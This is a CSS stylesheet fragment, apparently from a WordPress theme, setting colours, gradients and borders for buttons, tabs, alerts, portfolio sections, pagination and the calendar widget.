.para_icons{
	color: #767676;
}
/* -- Table -- */
.table{
	color: #767676;
}
.table th:nth-child(2n+1) {
    background-color: #ffffff;
}
.table th:nth-child(2n) {
    background-color: #ffffff;
}
.table tr:nth-child(2n+1) {
    background-color: #f8f8f8;
}
.table tr:nth-child(2n) {
    background-color: #ffffff;
}
/* ------ Shortcode Page Css -------------------------------------------*/
.shortcode_head_title {
    border-bottom: 2px solid #EEEEEE;
}
/*-- Buttons --*/
.button_large{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_small{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_mini{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_white{
  background-color: #ffffff;
  background-image: -moz-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f4f3f3));
  background-image: -webkit-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: -o-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: linear-gradient(to bottom, #ffffff, #f4f3f3); 
  border: 1px solid #dcdcdc;
  color: #1a1a1a !important;
}
.button_white:hover{
  background-color: #f4f3f3;
  background-image: -moz-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f4f3f3), to(#ffffff));
  background-image: -webkit-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: -o-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: linear-gradient(to bottom, #f4f3f3, #ffffff); 
  border: 1px solid #dcdcdc;
  color: #1a1a1a !important;
}
.button_blue{
  background-color: #0088cc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc); 
  border: 1px solid #0044cc;
}
.button_blue:hover{
  background-color: #0044cc;
  background-image: -moz-linear-gradient(top, #0044cc, #0088cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0044cc), to(#0088cc));
  background-image: -webkit-linear-gradient(top, #0044cc, #0088cc);
  background-image: -o-linear-gradient(top, #0044cc, #0088cc);
  background-image: linear-gradient(to bottom, #0044cc, #0088cc); 
  border: 1px solid #0044cc;
}
.button_skyblue{
  background-color: #5bc0de;
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4); 
  border: 1px solid #2f96b4;
}
.button_skyblue:hover{
  background-color: #2f96b4;
  background-image: -moz-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#2f96b4), to(#5bc0de));
  background-image: -webkit-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: -o-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: linear-gradient(to bottom, #2f96b4, #5bc0de); 
  border: 1px solid #2f96b4;
}
.button_green{
  background-color: #62c462;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351); 
  border: 1px solid #51a351;
}
.button_green:hover{
  background-color: #51a351;
  background-image: -moz-linear-gradient(top, #51a351, #62c462);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#51a351), to(#62c462));
  background-image: -webkit-linear-gradient(top, #51a351, #62c462);
  background-image: -o-linear-gradient(top, #51a351, #62c462);
  background-image: linear-gradient(to bottom, #51a351, #62c462); 
  border: 1px solid #51a351;
}
.button_orange{
  background-color: #fbb450;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406); 
  border: 1px solid #f89406;
}
.button_orange:hover{
  background-color: #f89406;
  background-image: -moz-linear-gradient(top, #f89406, #fbb450);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f89406), to(#fbb450));
  background-image: -webkit-linear-gradient(top, #f89406, #fbb450);
  background-image: -o-linear-gradient(top, #f89406, #fbb450);
  background-image: linear-gradient(to bottom, #f89406, #fbb450); 
  border: 1px solid #f89406;
}
.button_black{
  background-color: #000000;
  background-image: -moz-linear-gradient(top, #000000, #000000);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000000), to(#000000));
  background-image: -webkit-linear-gradient(top, #000000, #000000);
  background-image: -o-linear-gradient(top, #000000, #000000);
  background-image: linear-gradient(to bottom, #000000, #000000); 
  border: 1px solid #111111;
}
.button_black:hover{
  background-color: #111111;
  background-image: -moz-linear-gradient(top, #111111, #111111);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#111111), to(#111111));
  background-image: -webkit-linear-gradient(top, #111111, #111111);
  background-image: -o-linear-gradient(top, #111111, #111111);
  background-image: linear-gradient(to bottom, #111111, #111111); 
  border: 1px solid #000000;
}
.button_red{
  background-color: #db2723;
  background-image: -moz-linear-gradient(top, #db2723, #c21f1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#db2723), to(#c21f1b));
  background-image: -webkit-linear-gradient(top, #db2723, #c21f1b);
  background-image: -o-linear-gradient(top, #db2723, #c21f1b);
  background-image: linear-gradient(to bottom, #db2723, #c21f1b); 
  border: 1px solid #c21f1b;
}
.button_red:hover{
  background-color: #c21f1b;
  background-image: -moz-linear-gradient(top, #c21f1b, #db2723);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#c21f1b), to(#db2723));
  background-image: -webkit-linear-gradient(top, #c21f1b, #db2723);
  background-image: -o-linear-gradient(top, #c21f1b, #db2723);
  background-image: linear-gradient(to bottom, #c21f1b, #db2723); 
  border: 1px solid #ad221f;
}
.button_grey{
  background-color: #727273;
  background-image: -moz-linear-gradient(top, #727273, #4e4e50);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#727273), to(#4e4e50));
  background-image: -webkit-linear-gradient(top, #727273, #4e4e50);
  background-image: -o-linear-gradient(top, #727273, #4e4e50);
  background-image: linear-gradient(to bottom, #727273, #4e4e50); 
  border: 1px solid #4e4e50;
}
.button_grey:hover{
  background-color: #4e4e50;
  background-image: -moz-linear-gradient(top, #4e4e50, #727273);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4e4e50), to(#727273));
  background-image: -webkit-linear-gradient(top, #4e4e50, #727273);
  background-image: -o-linear-gradient(top, #4e4e50, #727273);
  background-image: linear-gradient(to bottom, #4e4e50, #727273); 
  border: 1px solid #4e4e50;
}
/*-- Tabs --*/
.short_tabs > .active > a, .short_tabs  > .active > a:hover, .short_tabs  > .active > a:focus {
    background-color: #db2723 !important;
	background-image: -moz-linear-gradient(top, #db2723, #bb2320) !important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#db2723), to(#bb2320)) !important;
    background-image: -webkit-linear-gradient(top, #db2723, #bb2320) !important;
    background-image: -o-linear-gradient(top, #db2723, #bb2320)!important;
    background-image: linear-gradient(to bottom, #db2723, #bb2320) !important; 
    color: #ffffff !important;
}
.short_tabs  > li > a {
	color: #767676 !important;
}
/*-- Alerts --*/
.shortcode_alert_error {
    color: #e54034;
	background-color: #fce2e3;
    border: 1px solid #fac2c4;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.shortcode_alert_error .close {
	color: #e54034;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.shortcode_alert_error{
    color: #e54034;
}
.alert1 {
    color: #927e03;
	background-color: #fdf4bd;
    border: 1px solid #fed223;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert1 .close {
	color: #927e03;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert1{
    color: #927e03;
}
.alert_success {
    color: #576c01;
	background-color: #e5eec0;
    border: 1px solid #c4d67e;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert_success .close {
	color: #576c01;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert_success{
    color: #576c01;
}
.alert-info {
    color: #04567d;
	background-color: #d4ebf6;
    border: 1px solid #91c8e2;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert-info .close {
	color: #04567d;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert-info{
    color: #04567d;
}
/*-- Dropcap --*/
.dropcap_square_content p {
    color: #767676;
}
.dropcap_square_content p  span {
	background-color: #555555;
    color: #FFFFFF;
}
.dropcap_simple_content p {
    color: #767676;
}
.dropcap_simple_content p  span {
    color: #555555;
}
.dropcap_circle_bg_content p {
    color: #767676;
}
.dropcap_circle_bg_content p  span {
	background-color: #555555;
    color: #FFFFFF;
}
/*-- form --*/
.shortcode_coloumn label {
    color: #555555;
}
.shortcode_coloumn label span {
    color: #DB2723;
}
.shortcode_btn {
    background-color: #DB2723;
    color: #FFFFFF;
}
.shortcode_btn:hover{
background-color: #3e3f41;
}
/*-- Image with Paragraph --*/
.para_img_left{
	border: 1px solid #cccaca;
}
.para_img_right{
	border: 1px solid #cccaca;
}
.para_head_title {
    color: #555555;
}
/* ------ Service Page Css -------------------------------------------*/

.service_section h3{
    color: #555555;
}
.service_section h3 a{
    color: #555555;
}
.service_section h3 a{
    color: #555555;
}
.service_section h3 a:hover{
    color: #6c6c6c;
}
.service_section p{
	color: #767676;
}
a.continue_readmore{
    color: #db2723;
}
a.continue_readmore:hover{
    color: #555555;
}
/*-- Our Main Service --*/
.our_main_ser_title {
    color: #555555;
}
.media-icon-1x:hover {
	color: #c6c4c4;
}
.media-icon-bg {
    color: #555555;
}
/*-- Testimonial --*/
.service_head_title{
	border-bottom: 2px solid #EEEEEE;
}
.testimonial_area{
	background: #ffffff;
	/* border-bottom: 2px solid #EEEEEE; */
}

blockquote.style1 {
	color: #767676;
	background-color: #ffffff;
	}
.testimonial_author span{
	color: #db2723;
}
.testimonial_author span small{
	color: #767676;
}
/*-- New Features --*/
.features_tabs > .active > a, .features_tabs  > .active > a:hover, .features_tabs  > .active > a:focus {
    background-color: #db2723 !important;
    color: #ffffff !important;
}
.features_tabs  > li > a {
	color: #767676 !important;
	background: #eeeeee !important;
}
.features_tabs_content_area{
	background: #eeeeee;
}
.features_tabs_content_area h2{
	color: #555555;
}
/*-- Our Clients --*/
#our_client_product{
	background: #ffffff;
}
#our_client_product div img {
	/* border-right: 1px solid #eeeeee; */
}
/*portfolio Showcase*/
.portfolio_showcase_title a, .portfolio_showcase_title a:hover {
    color: #fff;
}
.portfolio_showcase_overlay {
    background: #000;
    background: rgba(0,0,0,0.8);
}
.portfolio_showcase_overlay h2 {
    color: #fff;
}
.portfolio_showcase_overlay h2 a {
    color: #fff !important;
}
.portfolio_showcase .portfolio_showcase_icons a {
    background: #db2723;
    color: #fff;
}
.portfolio_caption {
    background: none repeat scroll 0 0 #f8f8f8;
    border-top: 5px solid #e5e5e5;
    box-shadow: 0 1px 1px #e5e5e5, 0 0 1px #e5e5e5;
}
.portfolio_caption:hover {
    background: none repeat scroll 0 0 #f9f9f9;
    border-top: 5px solid #db2723;
    box-shadow: 0 1px 1px #e5e5e5, 0 0 1px #e5e5e5;
}
.portfolio_caption h3 a {
    color: #555555;
}
.portfolio_caption h3 a:hover {
    color: #777777;
}
.portfolio_caption small {
    color: #9e9c9c;
}
/* ------ Portfolio Detail Page Css -------------------------------------------*/
.porfolio_detail_title {
    border-bottom: 2px solid #EEEEEE;
}
.portfolio-detail-pagi li a {
    background: none repeat scroll 0 0 #535354;
    color: #FFFFFF;
}
.portfolio-detail-pagi li a:hover {
    background: none repeat scroll 0 0 #69696a;
}
.portfolio-detail-info p{
	color: #555555;
}
.portfolio-detail-info p small{
	color: #767676;
}
.portfolio-detail-description {
	border-top: 1px solid #DEDEDE;
}
.portfolio-detail-description p{
	color: #767676;
}
/*--Pagination--*/
.pagination ul > li > a, .pagination ul > li > span{
	color: #DB2723;
}
.pager li > a, .pager li > span{
	color: #DB2723;
}

.pagination ul li a.active,.pagination > ul > li > a:hover{
background-attachment: scroll;
    background-clip: border-box;
    background-color: #DB2723;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #FFFFFF;
}
/*Calander CSS*/
#wp-calendar{
	border: 1px solid #dedede;
}
#wp-calendar caption{
	background-color: #DB2723;
	color: #ffffff;
}
#wp-calendar thead tr th{
	color: #555555;
}
#wp-calendar tbody tr td{
	border: 1px solid #dedede;
	color: #555555;
}
#wp-calendar tfoot tr td{
	color: #555555;
}